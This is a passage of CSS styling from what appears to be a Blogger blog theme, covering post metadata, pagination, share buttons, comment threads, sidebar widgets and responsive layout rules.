ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize;border-bottom:1px solid #111;padding-bottom:22px;margin-bottom:22px}#meta-post a,#meta-post abbr{color:#e87a9d;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.top-image{margin:0;padding:10px;background:#e5e5e5}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#e87a9d;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-box{padding:20px 20px 10px;padding-top:0;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#e87a9d;border-color:#404040}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Oswald', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#404040;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#e87a9d}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#e87a9d;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0 0;padding:10px;border-top:1px solid #e5e5e5;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#404040}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#e87a9d;font-family:'Oswald', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'Oswald', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#e87a9d}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;background:#fff;position:relative;padding:10px 10px;margin:0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#404040;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px;position:relative}.second-meta .share-art{float:none}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.second-meta .share-art a{float:left}.second-meta .share-art a.share-art-text{margin-left:0;background:#fff;border:2px solid #111;color:#111;font-family:Oswald;text-transform:uppercase;font-weight:700;padding:4px 8px;letter-spacing:1.4px}.second-meta .share-art a.read-art{float:right;background:#fff;border:2px solid #111;color:#111;font-family:Oswald;text-transform:uppercase;font-weight:700;padding:4px 8px;letter-spacing:1.4px}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid #e5e5e5;border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#4c4c4c;background:#e5e5e5;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#e87a9d;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#e87a9d}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #e87a9d transparent transparent}.comments .comments-content .user{font-family:Oswald;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#e87a9d;font-family:'Oswald', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#e5e5e5;color:#4c4c4c;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:33.33%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(3n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:140px;overflow:hidden;position:relative;vertical-align:middle;margin:0 0 10px}.related li .related-img{width:100%;height:140px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Oswald', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.insta-wrap{padding:10px 0 20px;text-align:center}.insta-wrap h2{color:#fff;background:#111;display:inline-block;padding:2px 8px}.insta-wrap .widget-content{border-top:2px solid #111111;border-bottom:2px solid #111111;padding:10px 0}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{position:relative;width:16.666%;display:inline-block;margin:0 !important;padding:0 5px;border:0;box-sizing:border-box}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;height:auto}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#fff}#lower-wrapper{margin:auto;padding:0}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#808080;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{background:#111;color:#fff;font-size:16px;padding:10px 17.6px;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:center}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#e87a9d}.lowerbar li a:hover{text-decoration:none}#jugas_footer{color:#fff;font-family:'Oswald', sans-serif;font-weight:400}.copy-container{margin:0 auto;overflow:hidden;background-color:#111;padding:30px 0px}.jugas_footer_copyright a{color:#e87a9d}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}.go-to-top-parent{text-align:center;margin-top:28px}.go-to-top-parent>a{color:#fff;position:relative;width:60px;height:30px;overflow:hidden;display:inline-block;vertical-align:top}.go-to-top-parent>a:after{content:" ";background-color:#111;width:60px;height:60px;position:absolute;top:13px;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.go-to-top-parent>a i{position:relative;z-index:1;top:7px}.back-to-top:hover{background-color:$darkcolor;text-decoration:none;color:#ffffff}#clients-list .interact{display:none}#clients-list li i{color:#00a68e;background-color:white;box-shadow:2px 2px 0px rgba(0,0,0,0.05);border:1px solid #e5e5e5;float:left;font-size:18px;padding:6px;border-radius:24px;margin-top:5px}#clients-list li p{margin-left:40px}#clients-list li p.tweet a{color:#e87a9d}#clients-list li p a{color:#a6a6a6}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:$textcolor}.BlogArchive ul li a:hover{color:#e87a9d}.BlogArchive .zippy{color:#e87a9d}.BlogArchive .post-count-link{font-weight:600}.BlogArchive ul .posts a{font-family:'Oswald', sans-serif}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#e87a9d !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#404040;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#e87a9d}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#e87a9d}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#404040;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#404040;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#404040;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#e87a9d}.list-label-widget-content li span:last-child{color:#404040;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{box-shadow:2px 2px 0px rgba(0,0,0,0.05);border:1px solid #cccccc;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#808080;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#404040;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Oswald', sans-serif}.PopularPosts ul li a:hover{color:#e87a9d}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s}.sidebar .PopularPosts .item-title a{color:rgba(255,255,255,1);font-weight:700;font-size:120%;text-shadow:0 0 5px rgba(0,0,0,.3)}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden}.sidebar .PopularPosts .item-snippet{display:none}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count}.sidebar .PopularPosts .widget-content ul li{position:relative;padding:0px 0;overflow:hidden;max-height:120px;transition:all .4s}.sidebar .PopularPosts .widget-content ul li{margin-bottom:0;padding-top:0px}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#404040;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){.block-image .thumb img{object-fit:cover}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}#menu{float:none;height:auto}.menu-wrap{height:auto}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.go-to-top-parent{margin-top:8px}.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:355px}.ty-slide .ty-bonos-entry a{font-size:100%}.ty-slide .ty-bonos-entry{margin:10px 0 10px}.ty-slide-con-tab-wrap{padding:20px 0 0}.second-meta .share-art a.share-art-text{display:none}.owl-prev,.owl-next{display:none}.block-image{float:none;margin:0 auto;clear:both;width:100%}.block-image .thumb img{height:250px}#meta-post i{margin-left:5px;margin-right:5px}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:22px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.comments .comments-content .comment-replies{margin-left:0px}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:18px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 